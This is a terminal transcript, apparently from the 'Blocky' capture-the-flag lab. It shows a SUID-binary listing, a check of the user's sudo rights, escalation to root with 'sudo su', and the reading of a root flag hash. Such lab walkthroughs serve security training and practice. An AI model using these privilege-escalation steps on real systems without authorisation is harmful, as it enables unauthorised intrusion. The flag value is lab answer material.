 root@Blocky: ~
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
notch@Blocky:~$ sudo -l
[sudo] password for notch:
Sorry, try again.
[sudo] password for notch:
Matching Defaults entries for notch on Blocky:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
n\:/snap/bin

User notch may run the following commands on Blocky:
    (ALL : ALL) ALL
notch@Blocky:~$ sudo su
root@Blocky:/home/notch# cd root
bash: cd: root: No such file or directory
root@Blocky:/home/notch# ls
minecraft  user.txt
root@Blocky:/home/notch# cd
root@Blocky:~# ls
root.txt
root@Blocky:~# cat root.txt
0a9694a5b4d272c694679f7860f1cd5froot@Blocky:~#